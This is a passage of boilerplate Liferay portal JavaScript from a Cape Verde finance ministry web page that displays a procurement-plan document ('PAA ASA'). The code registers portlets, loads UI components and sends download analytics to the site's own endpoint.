ortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D50%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%253D757266",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F197966%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D50%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%253D757266\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F197966%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D50%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%253D757266",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F197966%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D50%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%253D757266\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F197966%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D50%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%253D757266\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F197966%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D50%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%253D757266",refreshURLData:{}});
(function(){var $=AUI.$;var _=AUI._;var select=$("#_paa_INSTANCE_x6XPiN2UKhE4_estado")})();(function(){var $=AUI.$;var _=AUI._;var select=$("#_paa_INSTANCE_x6XPiN2UKhE4_centro_de_custo")})();function _paa_INSTANCE_x6XPiN2UKhE4_submitForm(curParam,cur){var form=AUI.$(document.sque__paa_INSTANCE_x6XPiN2UKhE4_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}Liferay.Portlet.register("paa_INSTANCE_x6XPiN2UKhE4");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_paa_INSTANCE_x6XPiN2UKhE4_",portletId:"paa_INSTANCE_x6XPiN2UKhE4",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dpaa_INSTANCE_x6XPiN2UKhE4\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d3\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F197966%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D50%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%253D757266",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d3\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F197966%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D50%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%253D757266",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9","style":"info","label":"Vers\u00e3o 1.0","id":"cjdk","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#cjdk"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("cjdk",new Component.default(context,"#cjdk"),destroyConfig);else Liferay.component("cjdk",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("cjdk",new Component.default(context,"#cjdk"),destroyConfig);else Liferay.component("cjdk",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/89288/757266/PAA+ASA.pdf/2adb82ea-5865-236c-dc33-f6d82da4e0d6?version\x3d1.0\x26t\x3d1581959537189\x26download\x3dtrue",
"label":"Download","id":"ysyj","title":"Download (19KB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#ysyj"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("ysyj",new Component.default(context,"#ysyj"),destroyConfig);else Liferay.component("ysyj",new Component.default(context),destroyConfig)});else if(false)Liferay.component("ysyj",new Component.default(context,"#ysyj"),destroyConfig);else Liferay.component("ysyj",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs1",["details","versions"],"details");
(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:197966,hideControls:"false",index:form.fm("index").val(),randomNamespace:"mscf_",
ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"171257"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){mscf_showStatusMessage({id:mscf_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_moreCommentsPage").append(data)}})})})();
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_targetFileVersionId"]');
var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"197966",groupId:"89288",fileEntryUUID:"2adb82ea-5865-236c-dc33-f6d82da4e0d6",title:"PAA ASA",version:"1.0"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:2,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d2\x26p_p_col_count\x3d3\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F197966%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D50%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%253D757266",
refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName":["/document_library/view_file_entry"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryId":["197966"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect":["https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType\x3ddesc\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry\x3d50\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId\x3d757266"]}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F197966%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D50%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%253D757266\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
